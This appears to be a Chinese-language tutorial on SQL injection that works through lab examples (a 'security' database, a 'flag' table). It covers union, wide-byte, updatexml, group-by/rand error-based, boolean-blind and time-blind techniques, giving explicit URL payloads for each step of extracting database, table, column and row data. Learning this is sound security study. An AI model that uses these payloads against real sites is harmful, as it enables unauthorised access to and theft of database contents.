一、报错注入
1. 联合注入
联合查询基本步骤
- 单引号报错,触发诸注入点:?id=1'。- order by查询,确定列数:-1'order+by+10+%23- 确定报错回显点,-1'union+select+1,2,3,4,5+%23- 查询数据库版本,当前用户,当前库名:-1'union+select+1,version(),user(),database(),5+%23- 查询当前数据库表:-1'union+select+(select+group_concat(table_name)+from+information_schema.tables+where+table_schema=database())+3,4,5+%23- 查询列名:-1'union+select+1,(select+group_concat(column_name)+from+information_schema.columns+where+table_name='flag'),3,4,5+%23- 取数据:-1'union+select+1,(select+flag+from+flag),3+%23
2. 宽字节注入
适用于单双引号被转义的情况。
?id=1 %df’ and 1=1#
后面就配合联合注入了。
到爆列名的时候,表名table_name=’users’,这个users表要16进制编码。users编码成0x7573657273。因为单双引号被转义了,所以这里不能table_name=’users’,只能table_name=0x7573657273。
3. updatexml注入
适用于union关键词被检测了
?id=1 and updatexml(1,concat(0x7e,database()),1)#
后面就配合联合注入了。
4. group by注入
注入原理:
总得来说,原理是:group by 在插入虚拟临时表主键的时候,主键重复,导致报错,又因为抛出报错之前,会执行concat中的语句,所以总的报错就是payload+主键重复报错。而payload是可以控制的,依赖这个点,去获取数据库的数据。
总payload:?id=-1’union select 1,2,count() from information_schema.tables where table_schema=database() group by concat(database(),floor(rand(0)2)) —+
过程理解:
先理解group by password。
首先,有这样一张表:
可以看到,password有三个是重复的,利用group by进行统计分组。
group by的过程其实是先建立一个虚拟临时表,用于存放临时结果。
| key | count(*) |
|---|---|
取第一条password数据,是123,那么group by查询临时表中有没有123的主键,发现没有,那么就是插入,同时count(*)计数1:
| key | count(*) |
|---|---|
| 123 | 1 |
取第二条数据,也是123,那么不插入主键,count(*)加1:
| key | count(*) |
|---|---|
| 123 | 2 |
以此类推…………
上面是对一个列password进行group by的理解,下面对concat(database(),floor(rand(14)2))进行group by的理解:
因为rand(14)是固定的,那么rand(14)2也是固定的,那么floor(rand(14)*2)也还是固定的,固定为 1010….
因为database()也是固定的,那么就会有几个组合,假设databas()是security,那么组合是:
- security1,- security0,- security1,- security0,- ...........
也就是说,对concat(database(),floor(rand(14)*2))进行group by其实就是将
- security1,- security0,- security1,- security0,- ..............
插入临时表中。
那么取第一条记录的时候,也就是security1,临时表没有,那么插入临时表,count()计数1,取第二条数据的时候,是security0,临时表没有,插入security0,count()计数1…..
好像没毛病,非常顺序,但其实不是的,在group by和rand组合使用的时候,会发生两次计算。
取第一条记录的时候,是security1,临时表没有,准备插入,这时候rand再计算了一次,得到security0,此时会把security0插入临时表主键,并计数1,security1就没插进去。
然后取第二条记录,是security1,因为这已经是第三次floor(rand(14)*2)计算了,发现security1临时表没有,准备插入,这时候rand又计算了一次,得到security0,并将security0插入,但是security0主键是已经存在临时表中的,所以报错主键重复。
这就是group by报错注入原理,security是库名,并且是可控的,之后的查询语句就是更改这里。
(也就是说,数据库中至少有两条数据,才能用这个方法)
二、布尔注入
1. 布尔盲注
注入过程
查询数据库名
先查询数据库长度:?id=1’ and length(database())>7—+
要注意这里是id=1,而不是id=-1,因为要and两边为真。

长度大于7不大于8,说明数据库长度为8。
然后逐个字符查询:?id=1’ and ascii(substr(database(),1,1))>100 %23
判断数据库名的第一个字符的ASCII码是否大于100。

大于114不大于115,说明数据库名的第一个字符的ASCII码为115,也就是s,以此类推,得到完整库名。
查询表名
得到一个数据库名之后,比如security,就要查询表了。
首先要判断有多少个表,利用计算函数count来统计:?id=1’ and (select count(table_name) from information_schema.tables where table_schema=’security’)>3 %23

大于3不大于4,说明有4张表。
然后查询第一张表的长度:?id=1’ and length((select table_name from information_schema.tables where table_schema=’security’ limit 0,1))>6 %23
limit 0,1代表从结果中,返回从第一个记录开始的第一行,0是偏移量,代表从结果的第几行开始返回,后面的1代表返回的行数,1就是返回一行。
知道第一张表的长度为6,那么开始猜测第一张表的第一个字符:?id=1’ and ascii(substr((select table_name from information_schema.tables where table_schema=’security’ limit 0,1),1,1))>101 %23
得到第一张表的第一个字符的ASCII码为101,以此类推,得到第一张表的完整表名。
然后开始猜测第二张表的长度:?id=1’ and length((select table_name from information_schema.tables where table_schema=’security’ limit 1,1))>8 %23
就是改变limit 0,1成limit 1,1即可。
以此类推,得到四张表的全部表名。
查询列名
假如得到数据库名为security,表名为emails,查询列名。
首先依旧是查询第一个列名的长度,因为列名很多,所以依旧要使用limit。
?id=1’ and length((select column_name from information_schema.columns where table_name=’emails’ limit 0,1))>2 %23
得到长度为2,查询第一个字符:?id=1’ and ascii(substr((select column_name from information_schema.columns where table_name=’emails’ limit 0,1),1,1))>105 %23
得到第一个字符的ASCII码为105,即 i。
以此类推,得到完整列名id。
以此类推,得到四张表的全部列名。
查询值
得到库表列名之后,就要查询值了。假如得到security库emails表id列。
查询id列的值的长度:?id=1’ and length((select id from emails limit 0,1))>1 %23
大于0不大于1,则长度就是1。
然后查询其ASCII码:?id=1’ and ascii(substr((select id from emails limit 0,1),1,1))>49 %23
大于48不大于49,则ASCII码为49,则值就是1,id一般也是1开始。
第二个记录:?id=1’ and ascii(substr((select id from emails limit 1,1),1,1))>50 %23
ASCII码为50,即2。
上述就是盲注的整个流程,非常繁琐,必须借助脚本或者工具来跑。
2. 时间盲注
当判断注入时,加单引号,页面毫无变化,误以为是无注入的,但其实这时候可以试试时间盲注。
注入过程:
让响应延迟3秒:?id=1’ and if(1=1,sleep(3),1)—+
可以看到,程序响应用了大概5.5秒,因为网络或者其他原因,程序处理也需要一点时间,会比3秒更长一点。
让响应延迟5秒:?id=1’ and if(1=1,sleep(5),1)—+
可以看到,程序响应用了大概7.5秒,说明sleep函数执行了,时间盲注是存在的。
查询数据库名:
很容易想到,时间盲注是和布尔盲注配合使用的。
首先判断数据库名的长度:?id=1’and+if((length(database())>1),sleep(3),1)—+
为了准备性,一般再睡眠一次,排除网络误报:sleep(5)